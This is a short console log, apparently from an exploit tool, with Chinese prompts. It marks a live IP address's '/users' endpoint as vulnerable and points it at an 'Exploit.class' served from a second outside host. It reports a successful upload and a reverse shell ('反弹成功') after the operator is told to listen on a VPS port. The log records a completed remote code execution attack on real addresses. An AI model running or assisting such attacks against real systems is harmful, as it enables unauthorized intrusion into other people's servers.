 --------------------------------------------------
[+]http://49.235.54.135:24814//users?page=&size=5 is vulnerable
--------------------------------------------------
your exp class url:http://198.13.51.45:8080/Exploit.class
[+]upload success
--------------------------------------------------
在vps监听端口，执行之后输入1继续，否则跳出程序
请在监听后输入1:1
--------------------------------------------------
[+]反弹成功
Process finished with exit code 0